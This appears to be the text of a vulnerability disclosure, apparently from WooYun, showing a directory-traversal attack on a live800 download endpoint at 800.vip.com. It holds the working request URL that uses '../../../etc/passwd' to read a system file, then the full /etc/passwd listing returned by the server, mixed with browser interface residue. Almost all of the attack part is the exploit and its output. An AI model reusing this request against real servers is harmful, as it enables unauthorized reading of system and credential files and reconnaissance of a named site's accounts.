 code 区域
http://800.vip.com/live800/downloadserver?fid=/&act=2&isAbleZip=0&fna=../../../etc/passwd&a=1
WooYun.org | 短消息
http://800.vi...tc/passwd&a=1
800.vip.com/live800/downloadserver?fid=/&act=2&isAbleZip=0&fna=../../../etc/
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 网页快讯库 爱淘宝（原淘宝特卖）
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
飓风网络安全